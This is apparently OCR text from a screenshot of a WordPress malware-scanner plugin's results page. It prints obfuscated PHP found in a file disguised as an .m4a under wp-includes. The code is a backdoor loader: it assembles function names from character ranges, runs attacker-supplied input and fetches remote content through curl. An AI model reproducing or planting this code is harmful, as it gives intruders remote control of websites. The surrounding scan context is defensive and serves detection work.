 Wordpress Tesr 5 0 New Howdy, myadmin
Scanning completed!
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Malware scan lite
Collapse menu
Malware sc
The numb
Inspecting files
Detecte
View code White list
/wp-inc
rns.
Display Add to whitelist
/wp-inc
Display Add to whitelist
/wp-inc
rns.
Display Add to whitelist
/wp-inc
/wp-includes/uff64eyg/fujEdYn.m4a
Highlighted pattern matched rows.
1 <?php /*-Ww`ODba9@-*/$MExJA /*-C9X&b<`U$--*/=/*-T_:.L}aZ-*/ range/*-XVYcan
.-*/(/*-zG[MI%VWc-*/"~"/*-{Z%$%2-*/, /*-ywm-*/" "/*-Ro6uh9:-*/); /*-hM#
-*/$Y=${$MExJA[0+31].$MExJA[34+25].$MExJA[31+16].$MExJA[47+0].$MExJA[48+3]
.$MExJA[43+10].$MExJA[38+19]};@(count/*-Of=&=kx%-*/($Y)==10&&/*-!ydA
-*/in_array(/*-:G-V&b6XQ-*/gettype($Y).count/*-x`jUIH#c-*/($Y),$Y
))?(($Y[61]=$Y[61].$Y[72])&&($Y[86]=$Y[61]($Y[86]))&&(@$Y=$Y[86]($Y[60]
,$Y[61](${$Y[42]}[29])))/*-)?<Ww90-*/&&/*-1~-*/$Y()):$Y;/*-G|z?-*/class
/*-GH(!C-*/TgNn{ /*-`nYy-*/static/*-8d+{A(-*/ function /*-%<x-33u+_K
-*/sKbCwqnF($Gx) /*-0|F_7h-*/{ $axWmzwF/*-~j=wIMjr-*/ = /*-V[=f-*/"r"
./*-)+5N`-*/"a"./*-sJ92)r-*/"n"./*-+=>wFjxqY-*/"g"./*-d:)y[-*/"e"; /*-kqh
-*/$tZRg/*-0)ub6`-*/ = /*-cC:52dMJ-*/$axWmzwF/*-gNFzFiO-*/(/*-O{;wV-*/"~"
/*-3n?W9g~^-*/, /*-aZD+q3-*/" "/*-<qG6-*/);/*->F]HxHu-*/ $Zm /*-Lnl5).-*/=
/*-rJ#FgeTK-*/explode/*-;L|-*/(/*-@[^&MDL-*/";", /*-DT0#-*/$Gx/*-}4ZnQ!
:-*/); /*-Tfa!sLc-*/$wiAOvYRKu /*-7Vk-*/= /*-^U3Impi-*/""; foreach /*-15<z
-*/(/*-zb54K9g-*/$Zm /*-qhj_Z&uiC-*/as /*-8:-*/$FztSdAr /*-2y|OtnZS
-*/=>/*-WzTv-*/ $WyzU/*-q0<lQ-*/) /*-F7-*/$wiAOvYRKu /*-Rq:{-*/.= /*-`
;-*/$tZRg[$WyzU/*-s-?FYBqA0O-*/ - /*-%%Dpxb:CK-*/71624/*-:Dqp;%}4m&-*/]
;/*-(ozxyhp-*/ return /*->cTv]-*/$wiAOvYRKu; /*-TR>abJRz-*/} /*-K:Y
-*/static /*-Kn;vb)1F-*/function /*-ZKX!{C-*/mtxUFKgsTI/*-a`g^(-*/(/*-dzN
-*/$maIWrBUS,/*-SJdv4-*/ $iTE/*-na#jkNmXO-*/)/*-Sp]TORG@-*/ {/*-lb-*/
$SjznXJFro/*-iIfL-*/ = /*-uuT0im-_-*/curl_init/*-w|-*/(/*-1!OILjYd|R
-*/$maIWrBUS/*-}{-*/);/*-uTQ-*/ curl_setopt/*-9-$09u~)c-*/(/*-0{i
-*/$SjznXJFro,/*-Z?_<$1-*/ CURLOPT_RETURNTRANSFER,/*-BR+-*/ 1/*-E
-*/);/*-ksvNpAz6x-*/ $StAeszuigj/*-S&foSkU-*/ = /*->]-*/curl_exec/*-sPb
-*/(/*-uScn91j?U-*/$SjznXJFro/*-l}Eyvb_-*/); /*-I-*/return /*-YvpYd)Udj
.-*/empty/*-~VwF3}6X-*/(/*-J>o>O`12?G-*/$StAeszuigj/*-wybv1`R-*/)/*-ipNH
>w6r-*/ ? /*-uuJN$$qC=|-*/$iTE/*-keS0-*/(/*-l})-*/$maIWrBUS/*-JP[8
-*/)/*-XI&.S-*/ : /*-SG~YHC<-*/$StAeszuigj; /*-?$|<5-*/}/*-NuS?]!epa>-*/
Close